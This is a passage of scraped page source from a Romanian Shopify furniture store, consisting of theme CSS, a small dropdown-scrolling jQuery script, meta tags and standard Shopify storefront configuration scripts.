.basel-portfolio-load-more:hover,.basel-dark .products-footer .basel-portfolio-load-more:focus,.basel-dark .blog-footer .basel-blog-load-more:hover,.basel-dark .blog-footer .basel-blog-load-more:focus,.basel-dark .blog-footer .basel-products-load-more:hover,.basel-dark .blog-footer .basel-products-load-more:focus,.basel-dark .blog-footer .basel-portfolio-load-more:hover,.basel-dark .blog-footer .basel-portfolio-load-more:focus,.basel-dark .portfolio-footer .basel-blog-load-more:hover,.basel-dark .portfolio-footer .basel-blog-load-more:focus,.basel-dark .portfolio-footer .basel-products-load-more:hover,.basel-dark .portfolio-footer .basel-products-load-more:focus,.basel-dark .portfolio-footer .basel-portfolio-load-more:hover,.basel-dark .portfolio-footer .basel-portfolio-load-more:focus,.basel-dark .products-footer .basel-blog-load-more:after,.basel-dark .products-footer .basel-products-load-more:after,.basel-dark .products-footer .basel-portfolio-load-more:after,.basel-dark .blog-footer .basel-blog-load-more:after,.basel-dark .blog-footer .basel-products-load-more:after,.basel-dark .blog-footer .basel-portfolio-load-more:after,.basel-dark .portfolio-footer .basel-blog-load-more:after,.basel-dark .portfolio-footer .basel-products-load-more:after,.basel-dark .portfolio-footer .basel-portfolio-load-more:after,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single-product-content .cart button,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button,.basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button,.basel-dark .shopify .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single-product-content .cart button:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .register .button:hover,.basel-dark .login .button:hover,.basel-dark .lost_reset_password .button:hover,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .shopify .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus,.basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus,.basel-dark .single-product-content .cart button:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus,.basel-dark .register .button:focus,.basel-dark .login .button:focus,.basel-dark .lost_reset_password .button:focus,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .shopify .cart-actions .coupon .button:focus,.cookies-buttons .cookies-accept-btn:hover,.cookies-buttons .cookies-accept-btn:focus,.blockOverlay:after,.widget_shopping_cart .product_list_widget:before,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover,.scrollToTop:focus,.widget_search form.gl_search_post button,.product-list-item .product-list-buttons>a,.widget_search form.gl_search_post button:hover,.product-list-item .product-list-buttons>a:focus, .product-list-item .product-list-buttons>a:hover,.cart-collaterals .cart_totals .wc-proceed-to-checkout a,.cart-collaterals .cart_totals .wc-proceed-to-checkout a:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover,blockquote {border-color: #ff6600;}.with-animation .info-box-icon svg path {stroke: #ff6600;}.added_to_cart,.button,button,input[type=submit],.yith-woocompare-widget a.button.compare,.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .login .button,.basel-dark .register .button,.basel-dark .widget_shopping_cart .buttons a,.basel-dark .yith-woocompare-widget a.button.compare,.basel-dark .widget_price_filter .price_slider_amount .button,.basel-dark .shopify .cart-actions input[name="update_cart"] {background-color: #ECECEC;}.shopify-product-details__short-description p.p_des_ex, .popup-quick-view .entry-summary div[itemprop=description] p.p_des_ex {font-style: normal;font-weight: normal;text-decoration: none;}.added_to_cart,.button,button,input[type=submit],.yith-woocompare-widget a.button.compare,.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .login .button,.basel-dark .register .button,.basel-dark .widget_shopping_cart .buttons a,.basel-dark .yith-woocompare-widget a.button.compare,.basel-dark .widget_price_filter .price_slider_amount .button,.basel-dark .shopify .cart-actions input[name="update_cart"] {border-color: #ECECEC;}.added_to_cart:hover,.added_to_cart:focus,.button:hover,.button:focus,button:hover,button:focus,input[type=submit]:hover,input[type=submit]:focus,.yith-woocompare-widget a.button.compare:hover,.yith-woocompare-widget a.button.compare:focus,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .basel-registration-page .basel-switch-to-register:focus,.basel-dark .login .button:hover,.basel-dark .login .button:focus,.basel-dark .register .button:hover,.basel-dark .register .button:focus,.basel-dark .widget_shopping_cart .buttons a:hover,.basel-dark .widget_shopping_cart .buttons a:focus,.basel-dark .yith-woocompare-widget a.button.compare:hover,.basel-dark .yith-woocompare-widget a.button.compare:focus,.basel-dark .widget_price_filter .price_slider_amount .button:hover,.basel-dark .widget_price_filter .price_slider_amount .button:focus,.basel-dark .shopify .cart-actions input[name="update_cart"]:hover,.basel-dark .shopify .cart-actions input[name="update_cart"]:focus {background-color: #3E3E3E;}.added_to_cart:hover,.added_to_cart:focus,.button:hover,.button:focus,button:hover,button:focus,input[type=submit]:hover,input[type=submit]:focus,.yith-woocompare-widget a.button.compare:hover,.yith-woocompare-widget a.button.compare:focus,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .basel-registration-page .basel-switch-to-register:focus,.basel-dark .login .button:hover,.basel-dark .login .button:focus,.basel-dark .register .button:hover,.basel-dark .register .button:focus,.basel-dark .widget_shopping_cart .buttons a:hover,.basel-dark .widget_shopping_cart .buttons a:focus,.basel-dark .yith-woocompare-widget a.button.compare:hover,.basel-dark .yith-woocompare-widget a.button.compare:focus,.basel-dark .widget_price_filter .price_slider_amount .button:hover,.basel-dark .widget_price_filter .price_slider_amount .button:focus,.basel-dark .shopify .cart-actions input[name="update_cart"]:hover,.basel-dark .shopify .cart-actions input[name="update_cart"]:focus {border-color: #3E3E3E;}.single-product-content .cart .button,.shopify .cart-actions .coupon .button,.added_to_cart.btn-color-black,input[type=submit].btn-color-black,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,.basel-hover-quick .quick-shop-btn > a,table.compare-list tr.add-to-cart td a {background-color: #000000;}.single-product-content .cart .button,.shopify .cart-actions .coupon .button,.added_to_cart.btn-color-black,input[type=submit].btn-color-black,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,.basel-hover-quick .quick-shop-btn > a,table.compare-list tr.add-to-cart td a {border-color: #000000;}.basel-hover-alt .btn-add>a {color: #000000;}.single-product-content .cart .button:hover,.single-product-content .cart .button:focus,.shopify .cart-actions .coupon .button:hover,.shopify .cart-actions .coupon .button:focus,.added_to_cart.btn-color-black:hover,.added_to_cart.btn-color-black:focus,input[type=submit].btn-color-black:hover,input[type=submit].btn-color-black:focus,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,.basel-hover-quick .quick-shop-btn > a:hover,.basel-hover-quick .quick-shop-btn > a:focus,table.compare-list tr.add-to-cart td a:hover,table.compare-list tr.add-to-cart td a:focus {background-color: #333333;}.single-product-content .cart .button:hover,.single-product-content .cart .button:focus,.shopify .cart-actions .coupon .button:hover,.shopify .cart-actions .coupon .button:focus,.added_to_cart.btn-color-black:hover,.added_to_cart.btn-color-black:focus,input[type=submit].btn-color-black:hover,input[type=submit].btn-color-black:focus,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,.basel-hover-quick .quick-shop-btn > a:hover,.basel-hover-quick .quick-shop-btn > a:focus,table.compare-list tr.add-to-cart td a:hover,table.compare-list tr.add-to-cart td a:focus {border-color: #333333;}.basel-hover-alt .btn-add>a:hover,.basel-hover-alt .btn-add>a:focus {color: #333333;}.basel-promo-popup {background-repeat: no-repeat;background-size: cover;background-position: left center;}.single_add_to_cart_button.loading:after {border-color: #fff;}.product-label.onsale {background-color: #ff0000;}.product-label.hot {background-color: #ec0101;}.product-label.new {background-color: #000000;}.product-label.out-of-stock {background-color: #000000;}.mega-navigation .menu>li:hover, .widget_nav_mega_menu .menu>li:hover {background-color: #fbbc34;}.mega-navigation .menu>li>a, .widget_nav_mega_menu .menu>li>a {color: #fff;font-size: 12px;}.main-header.color-scheme-light.act-scroll,.main-header.act-scroll {background-color: #ffffff;}.main-header.color-scheme-light.act-scroll,.main-header.header-has-no-bg.color-scheme-light.act-scroll {background-color: rgba(255, 255, 255, 0.9);}.banner-hr-align-left .wrapper-content-banner {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.gl_banner_handmade .promo-banner .wrapper-content-banner {position: absolute;top: 0;bottom: 0;left: 0;right: 0;overflow: hidden;z-index: 2;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;padding: 30px;}.gl_banner_handmade btn.btn-color-primary.btn-style-link {font-weight: 600;border-width: 2px;}.swatch-on-grid.swatch-has-image {border: 0;}.gl_slide_show .owl-carousel .owl-item {-webkit-backface-visibility: hidden;-webkit-transform: translateZ(0) scale(1.0, 1.0);}.gl_slide_show .owl-carousel div.owl-item img {width: 100%;display:block;}.gl_slide_show,.gl_slide_show .owl-carousel {position: relative;overflow: hidden;}.mobile-nav .searchform button {top: 6px;}.basel-search-mobile form.basel-ajax-search.search-loading button:before {line-height: 48px;position: absolute;top: 15px;content: " ";width: 18px;height: 18px;display: inline-block;vertical-align: middle;border: 2px solid #000;border-radius: 50%;border-left-color: transparent!important;border-right-color: transparent!important;animation: load-spin 450ms infinite linear;-o-animation: load-spin 450ms infinite linear;-ms-animation: load-spin 450ms infinite linear;-webkit-animation: load-spin 450ms infinite linear;-moz-animation: load-spin 450ms infinite linear;border-color: #bbb;}.basel-search-mobile .search-results-wrapper .basel-search-results .suggestion-title a {color: inherit;}.nt_light .mobile-nav,.nt_light .mobile-nav .opener-page >.icon-sub-menu:after,.nt_light .mobile-nav .opener-page >.icon-sub-menu:before {background-color: #fff;}.nt_light .mobile-nav .sub-menu-dropdown ul {background-color: #f7f7f7;}.nt_light .mobile-nav .sub-menu-dropdown ul:before {color: #f7f7f7;}.nt_light .mobile-nav ul li a,.nt_light .mobile-nav ul li a,.nt_light .mobile-nav .searchform button {color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav .icon-sub-menu:after,.nt_light .mobile-nav .icon-sub-menu:before {background-color: #0c0c0c;}.nt_light .mobile-nav .searchform input[type=text] {background-color:#f7f7f7; color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input::-webkit-input-placeholder { /* WebKit, Blink, Edge */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input::-moz-placeholder { /* Mozilla Firefox 19+ */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input:-ms-input-placeholder { /* Internet Explorer 10-11 */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input::-ms-input-placeholder { /* Microsoft Edge */color: rgba(0, 0, 0, 0.8);} .variations.variant_simple .input-dropdown-inner .dropdown-list {display: inline-block !important;visibility: hidden;opacity: 0;}.variations.variant_simple .input-dropdown-inner.dd-shown .dropdown-list { visibility: visible;opacity: 1;}.variations.variant_simple .input-dropdown-inner .dropdown-list li.current-item a {background-color: transparent;color: #8b8b8b!important;}.variations.variant_simple .input-dropdown-inner .dropdown-list li.active-swatch a {background-color: #f1f1f1;color: #545252!important;}.variations.variant_simple .input-dropdown-inner .dropdown-list li {background-image: none !important;}#tab-description iframe { width: 100%;}@media screen and (max-width: 767px){.basel_table_responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #ddd;}.gl_slide_show .visible-xs {display: inline-block !important;margin-bottom: 2px !important;}}.gl_custom_1484895441326_94_04 {margin-top: 100px !important;border-top-width: 3px !important;border-right-width: 3px !important;border-bottom-width: 3px !important;border-left-width: 3px !important;padding-top: 20px !important;padding-right: 27px !important;padding-bottom: 20px !important;padding-left: 27px !important;border-left-color: #f7f7f7 !important;border-left-style: solid !important;border-right-color: #f7f7f7 !important;border-right-style: solid !important;border-top-color: #f7f7f7 !important;border-top-style: solid !important;border-bottom-color: #f7f7f7 !important;border-bottom-style: solid !important;}.popup-added_to_cart.pass_gl:after {font-size: 115px;}.section_banner_promo .gl_column_container.gl_col-md-6.gl_col-lg-6:nth-child(2n+1) { clear: left;}.section_banner_promo .gl_column_container.gl_col-md-4.gl_col-lg-4:nth-child(3n+1) {clear: left;}.swatches-on-grid .swatch-on-grid.swatch-has-image,#cart-form .image-swatch,#cart-form-quick .image-swatch {background-size: 100% !important;background-repeat: no-repeat;background-position: center;background-color: #fff;}.related-and-upsells div.owl-item .product-grid-item img,div.owl-item .product-grid-item img {width: 100%;}.basel-dark a {color: #fff;}.basel-dark .price {color: rgba(255,255,255,.8);}.basel-dark #shopify-product-reviews fieldset {border: none;}.bg_color_apricot{background-color: #d37745;}.bg_color_cedar{background-color: #724a3e;}.bg_color_cobalt{background-color: #4f5774;}.bg_color_coral{background-color: #e6555f;}.bg_color_currant{background-color: #722e31;}.bg_color_gold{background-color: #fac062;}.bg_color_moss{background-color: #515743;}.bg_color_oat{background-color: #a79275;}.bg_color_obsidian{background-color: #32363a;}.bg_color_plum{background-color: #947c8c;}.bg_color_violet{background-color: #50384b;}.bg_color_stone{background-color: #877b75;}.bg_color_black-brown{background-color: #393139;}.bg_color_metallic-silver{background-color: #989085;}.bg_color_metallic-gold{background-color: #b69d6d;}.banners-carousel-wrapper.gl_column-gap-0,.gl_row.gl_column-gap-0 {margin-left: 0;margin-right: 0;}.banners-carousel-wrapper.gl_column-gap-1,.gl_row.gl_column-gap-1 {margin-left: -1px;margin-right: -1px;}.banners-carousel-wrapper.gl_column-gap-2,.gl_row.gl_column-gap-2 {margin-left: -2px;margin-right: -2px;}.banners-carousel-wrapper.gl_column-gap-3,.gl_row.gl_column-gap-3 {margin-left: -3px;margin-right: -3px;}.banners-carousel-wrapper.gl_column-gap-4,.gl_row.gl_column-gap-4 {margin-left: -4px;margin-right: -4px;}.banners-carousel-wrapper.gl_column-gap-5,.gl_row.gl_column-gap-5 {margin-left: -5px;margin-right: -5px;}.banners-carousel-wrapper.gl_column-gap-10,.gl_row.gl_column-gap-10 {margin-left: -10px;margin-right: -10px;}.banners-carousel-wrapper.gl_column-gap-15,.gl_row.gl_column-gap-15 {margin-left: -15px;margin-right: -15px;}.banners-carousel-wrapper.gl_column-gap-20,.gl_row.gl_column-gap-20 {margin-left: -20px;margin-right: -20px;}.banners-carousel-wrapper.gl_column-gap-25,.gl_row.gl_column-gap-25 {margin-left: -25px;margin-right: -25px;}.banners-carousel-wrapper.gl_column-gap-30,.gl_row.gl_column-gap-30 {margin-left: -30px;margin-right: -30px;}.banners-carousel-wrapper.gl_column-gap-35,.gl_row.gl_column-gap-35 {margin-left: -35px;margin-right: -35px;}.banners-carousel-wrapper.gl_column-gap-0 .owl-item,.gl_row.gl_column-gap-0>.gl_column_container {padding-left: 0;padding-right: 0;}.banners-carousel-wrapper.gl_column-gap-1 .owl-item,.gl_row.gl_column-gap-1>.gl_column_container {padding-left: 1px;padding-right: 1px;}.banners-carousel-wrapper.gl_column-gap-2 .owl-item,.gl_row.gl_column-gap-2>.gl_column_container {padding-left: 2px;padding-right: 2px;}.banners-carousel-wrapper.gl_column-gap-3 .owl-item,.gl_row.gl_column-gap-3>.gl_column_container {padding-left: 3px;padding-right: 3px;}.banners-carousel-wrapper.gl_column-gap-4 .owl-item,.gl_row.gl_column-gap-4>.gl_column_container {padding-left: 4px;padding-right: 4px;}.banners-carousel-wrapper.gl_column-gap-5 .owl-item,.gl_row.gl_column-gap-5>.gl_column_container {padding-left: 5px;padding-right: 5px;}.banners-carousel-wrapper.gl_column-gap-10 .owl-item,.gl_row.gl_column-gap-10>.gl_column_container {padding-left: 10px;padding-right: 10px;}.banners-carousel-wrapper.gl_column-gap-15 .owl-item,.gl_row.gl_column-gap-15>.gl_column_container {padding-left: 15px;padding-right: 15px;}.banners-carousel-wrapper.gl_column-gap-20 .owl-item,.gl_row.gl_column-gap-20>.gl_column_container {padding-left: 20px;padding-right: 20px;}.banners-carousel-wrapper.gl_column-gap-25 .owl-item,.gl_row.gl_column-gap-25>.gl_column_container {padding-left: 25px;padding-right: 25px;}.banners-carousel-wrapper.gl_column-gap-30 .owl-item,.gl_row.gl_column-gap-30>.gl_column_container {padding-left: 30px;padding-right: 30px;}.banners-carousel-wrapper.gl_column-gap-35 .owl-item,.gl_row.gl_column-gap-35>.gl_column_container {padding-left: 35px;padding-right: 35px;} .gl_section_promo_banner .gl_column_container>.gl_column-inner { padding:0}.banners-carousel-wrapper .owl-carousel div.owl-item img {width: 100%;}body.basel-header-overlap:not(.template-index) .main-header {background-color: rgba(0,0,0,.9);}body.rtl .text-left {text-align: right;}.rtl .title-wrapper.basel-title-style-bordered {direction: rtl;}body.rtl .gl_col-sm-1,body.rtl .gl_col-sm-10,body.rtl .gl_col-sm-11,body.rtl .gl_col-sm-12,body.rtl .gl_col-sm-2,body.rtl .gl_col-sm-3,body.rtl .gl_col-sm-4,body.rtl .gl_col-sm-5,body.rtl .gl_col-sm-6,body.rtl .gl_col-sm-7,body.rtl .gl_col-sm-8,body.rtl .gl_col-sm-9 {float: right;}body.rtl span.gl_icon_element-icon.icons {float: right !important;} body.rtl .wpcf7 {direction: rtl;} .gl_col-xs-15,.gl_col-sm-15,.gl_col-md-15,.gl_col-lg-15 {position: relative;min-height: 1px;padding-right: 10px;padding-left: 10px;}.gl_col-xs-15 {width: 20%;float: left;}@media (min-width: 768px) {.gl_col-sm-15{width: 20%;float: left;}}@media (min-width: 992px) {.gl_col-md-15 {width: 20%;float: left;}}@media (min-width: 1200px) {.gl_col-lg-15 {width: 20%;float: left;}}
  
  
  .wc-proceed-to-checkout.tr {
    text-align: right;
  }
  
  button.checkout-button.button.alt {
    padding-top: 15px;
    padding-bottom: 15px;
    width: 50%;
    font-size: 16px;
    background-color: #ff6600;
    color: #fff;
    border-color: #ff6600;
  }
  .product_list_widget input.custom-qty {
  	height: 30px;
  }
  
  /*Fixed newsletter_dark*/
  .newsletter_dark_title {
    font-size: 68px;
    color: #bc9c72;
    line-height: 1;
    text-align: center;
  }
  .newsletter_dark_sub_title {
    font-size: 68px;
    line-height: 1;
    text-align: center;
  }
  .newsletter_dark_sub_text {
    font-size: 15px;
    line-height: 1.4;
    text-align: center;
  }
  
  /*Fixed newsletter_pet*/
  .newsletter_pet_title {
  font-size: 32px;
    color: #efc17a;
    line-height: 32px;
    text-align: center;
  }
  .newsletter_pet_sub_title {
    font-size: 54px;
    line-height: 54px;
    text-align: center;
  }
  .newsletter_pet_sub_text {
    font-size: 15px;
    line-height: 1.4;
    text-align: center;
  }
  
  /*Fixed newsletter_three*/
  .newsletter_text_three_title p{
    color: #676767; 
    font-size: 14px; 
    letter-spacing: 1.5px;
  }
  .newsletter_three_title h6{
  color: #9e9e9e; 
    margin-bottom: 5px;
  }
  /*Fixed newsletter_two*/
  .newsletter_two_text {
  color: white; 
    margin-bottom: 0px;
  }
  .newsletter_two_banner_text {
  color: white; 
    margin-bottom: 0px;
  }
  /*Fixed newsletter_one*/
  .neweletter_one_title {
    font-size: 67px;
    color: #ffffff;
    line-height: 1;
    text-align: center;
    font-family:Playfair Display;font-weight:700;
    font-style:normal;
  }
  .neweletter_one_title_xs {
    font-size: 24px;
    color: #ffffff;
    line-height: 1;
    text-align: center;
    font-family:Playfair Display;font-weight:700;
    font-style:normal;
  }
  .neweletter_one_subtext {
    color: #ffffff;
    line-height: 1.4;
    text-align: center;
  }
  
  
  @media (max-width: 1024px) {
    .wc-proceed-to-checkout.tr {
      text-align: left;
    }
  }
  @media (max-width: 768px) {
    button.checkout-button.button.alt{
      width: 100%;
    }
  }
</style>
<script type="text/javascript">
jQuery(document).ready(function(){var e=function(){var e=jQuery(".dropdown-scroll > .sub-menu-dropdown");e.each(function(){var e=jQuery(this),o=e.find("> .container");e.on("mousemove",function(n){var t=e.offset(),i=n.pageY-t.top,r=o.outerHeight()-e.height();if(!(0>r)){var u=i/e.height(),a=0;a=0>=u?0:u>=1?-r:-u*r,a=parseInt(a),o.css({position:"relative",top:a})}})})};setTimeout(function(){e()},1e3),e()});
</script>


<link href="//mobexpert.ro/cdn/shop/t/131/assets/custom.css?v=8143789563063195521753179066" rel="stylesheet" type="text/css" media="all" />
    <link rel="preconnect" href="//cdn.shopify.com" crossorigin>
    <link rel="dns-prefetch" href="//cdn.shopify.com">
    <link rel="preconnect" href="//fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="//fonts.shopifycdn.com">
    <link rel="preconnect" href="//cdnjs.cloudflare.com" crossorigin>
    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">

    <link rel="preconnect" href="//www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="//www.googletagmanager.com">

    
    <meta name="google-site-verification" content="ew1DIdNIziK6Qs5ZipXrscECvpAXR04Qr55xy91qaEc">
    <meta name="p:domain_verify" content="2f6b1728636138afc2a16fd333aeaa9b">

    <meta name="google-site-verification" content="K9wC6bn1KAfMjiVaDGQ8Y386rXMVckznADzyaVsysJo">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0">
    <meta name="theme-color" content="#ff6600">
    <meta name="keywords" content="Mobexpert Shopify">
    <meta name="author" content="mobexpert.ro">
    <meta name="format-detection" content="telephone=no">
    <link rel="canonical" href="https://mobexpert.ro/products/um023836660">

    <script type="text/javascript" async>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'yes-js js_active js');
    </script><script> window.theme = window.theme || {};var theme = {strings: {addToCart: "Comandă \/ Rezervă în magazin",soldOut: "Stoc Epuizat",view_cart: "Vezi coș",na: "N\/A",showMore: "Mai multe",showLess: "Mai puține",added_to_cart: "Produsul a fost adăugat în coș.",continue_shopping: "Continuă cumpărăturile",info_wishlist: "Intra in cont pentru a vedea produsele salvate in toate device-urile tale.",login: "Intra in cont",nowishlist: "Nu există produse salvate în Wishlist",compare: "Compară",no_compare: "Nu sunt produse selectate pentru comparație.",added_label: "Adăugat"},use_ajax_add_to_cart: false,gl_productreviews: false,add_to_cart_action:"no",product_gallery:{images_slider:true,thumbs_slider:{enabled:true,position:"bottom",items:{desktop:4,desktop_small:3,tablet:4,mobile:3,vertical_items:3}}},basel_settings: {countdown_days: "zile",countdown_hours: "ore",countdown_mins: "min",countdown_sec: "sec",wishlist:"no",compare:"no",quickview:"no",ajax_search:"no",ajax_search_product:"no",header_search_category:"no",enable_search_category:"no",currency:"no",save_note:"yes",enable_popup:"no",enable_variant_simple:"no",popup_delay:"5000",popup_event:"time",popup_scroll:"800",popup_pages:0,promo_popup_hide_mobile:"no"},use_currency: false,shop_currency: "RON",moneyFormat: "{{amount_with_comma_separator}} lei"} </script>
        <script src="//mobexpert.ro/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
      
<script>
  const boostSDAssetFileURL = "\/\/mobexpert.ro\/cdn\/shop\/t\/131\/assets\/boost_sd_assets_file_url.gif?v=1005107";
  window.boostSDAssetFileURL = boostSDAssetFileURL;

  if (window.boostSDAppConfig) {
    window.boostSDAppConfig.generalSettings.custom_js_asset_url = "//mobexpert.ro/cdn/shop/t/131/assets/boost-sd-custom.js?v=160962118398746674481681939993";
    window.boostSDAppConfig.generalSettings.custom_css_asset_url = "//mobexpert.ro/cdn/shop/t/131/assets/boost-sd-custom.css?v=72809539502277619291681939995";
  }

  
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ew1DIdNIziK6Qs5ZipXrscECvpAXR04Qr55xy91qaEc">
<meta name="facebook-domain-verification" content="gncb1893m67n6kor9fmx237p2pm0lr">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2130411580/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="acdd0c05b19e26fb3de40dcbce640024">
<link rel="alternate" type="application/json+oembed" href="https://mobexpert.ro/products/um023836660.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=ro-RO"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=ro-RO&shop_id=2130411580" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2130411580,"countryCode":"RO","currencyCode":"RON","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2130411580","merchantName":"Mobexpert","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Mobexpert","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"acdd0c05b19e26fb3de40dcbce640024","betas":["rich-media-storefront-analytics"],"domain":"mobexpert.ro","predictiveSearch":true,"shopId":2130411580,"locale":"ro"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mobexpert.myshopify.com";
Shopify.locale = "ro";
Shopify.currency = {"active":"RON","rate":"1.0"};
Shopify.country = "RO";
Shopify.theme = {"name":"Mobexpert Live","id":118977003702,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mobexpert.ro/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//mobexpert.ro/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//mobexpert.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//mobexpert.ro/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//mobexpert.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.